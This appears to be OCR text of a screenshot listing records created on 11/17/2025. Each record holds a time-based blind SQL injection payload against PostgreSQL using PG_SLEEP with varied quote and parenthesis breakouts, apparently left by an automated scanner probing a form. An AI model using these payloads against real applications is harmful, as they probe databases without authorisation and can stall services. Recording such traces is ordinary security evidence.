
Created on:
11/17/2025 8:02 PM
555-1 OR 809=(SELECT 809 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:02 PM
555-1) OR 783=(SELECT 783 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:02 PM
555-1)) OR 858=(SELECT 858 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:02 PM
555U4KI0MGI' OR 817=(SELECT 817 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:02 PM
555tnzDZN6Q') OR 617=(SELECT 617 FROM
PG_SLEEP(15))--